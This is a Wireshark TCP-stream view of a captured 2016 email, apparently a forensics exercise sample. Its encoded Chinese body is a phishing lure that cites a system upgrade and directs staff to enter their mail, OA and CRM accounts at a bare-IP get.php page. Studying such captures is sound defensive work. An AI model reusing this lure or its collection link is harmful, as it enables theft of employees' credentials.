 Wireshark · 追踪 TCP 流 (tcp.stream eq 1005) · 数据采集D_eth0_NS_20160809_164452.pcap
X-OriginatorOrg: outlook.com
X-MS-Exchange-CrossTenant-originalarrivaltime: 09 Aug 2016 08:46:32.3518
(UTC)
X-MS-Exchange-CrossTenant-fromentityheader: Internet
X-MS-Exchange-CrossTenant-id: 84df9e7f-e9f6-40af-b435-aaaaaaaaaaaa
X-MS-Exchange-Transport-CrossTenantHeadersStamped: PU1APC01HT011
Return-Path: xsser@live.cn
X-OriginalArrivalTime: 09 Aug 2016 08:46:36.0645 (UTC) FILETIME=[89DC6950:01D1F21A]
--_000_KL1PR0601MB1527105C1DD80A44F4F39916A01C0KL1PR0601MB1527_
Content-Type: text/plain; charset="gb2312"
Content-Transfer-Encoding: base64
tPO80rrDoaMNCiAgICAgvPjT2rmry77N+MLnvNy5ubjEtq+jrLK/t9bTptPD0OjSqsn9vLajrL7J
sOaxvm1haWyhom9hoaJjcm21yM+1zbPW8LK9vavM5ru7o6zH67TzvNK1x8K8aHR0cDovLzExOC4x
OTQuMTk2LjIzMjo4MDg0L2dldC5waHAgzO7QtNfUvLq1xNXKusXS1LHjxeS6z8+1zbPJ/by2oaMN
CiAgICDQu9C7tPO80qOhDQoNCg==
--_000_KL1PR0601MB1527105C1DD80A44F4F39916A01C0KL1PR0601MB1527_
Content-Type: text/html; charset="gb2312"
Content-Transfer-Encoding: quoted-printable
<html>
<head>
<meta http-equiv=3D"Content-Type" content=3D"text/html; charset=3Dgb2312">
<style type=3D"text/css" style=3D"display:none;"><!-- P {margin-top:0;margi=
n-bottom:0;} --></style>
</head>
<body dir=3D"ltr">
<div id=3D"divtagdefaultwrapper" style=3D"font-size:12pt;color:#000000;back=
ground-color[14 bytes missing in capture file].family:Calibri,Arial,Helvetica,sans-serif;">
<p><span id=3D"ms-rterangepaste-start"></span></p>
<div>=B4=F3=BC=D2=BA=C3=A1=A3<br>
&nbsp;&nbsp;&nbsp;&nbsp; =BC=F8=D3=DA=B9=AB=CB=BE=CD=F8=C2=E7=BC=DC=B9=B9=
=B8=C4=B6=AF=A3=AC=B2=BF=B7=D6=D3=A6=D3=C3=D0=E8=D2=AA=C9=FD=BC=B6=A3=AC=BE=
=C9=B0=E6=B1=BEmail=A1=A2oa=A1=A2crm=B5=C8=CF=B5=CD=B3=D6=F0=B2=BD=BD=AB=CC=
=E6=BB=BB=A3=AC=C7=EB=B4=F3=BC=D2=B5=C7=C2=BChttp://118.194.196.232:8084/ge=
t.php =CC=EE=D0=B4=D7=D4=BC=BA=B5=C4=D5=CA=BA=C5=D2=D4=B1=E3=C5=E4=BA=CF=CF=
=B5=CD=B3=C9=FD=BC=B6=A1=A3<br>
分组 53042。13 客户端 分组，8 服务器 分组，14 turn(s).点击选择。
整个对话 (2025 bytes)
Show data as
ASCII
流
1005
查找:
查找下一个(N)
PC
DEV
Ps
Pr
T
桌面
中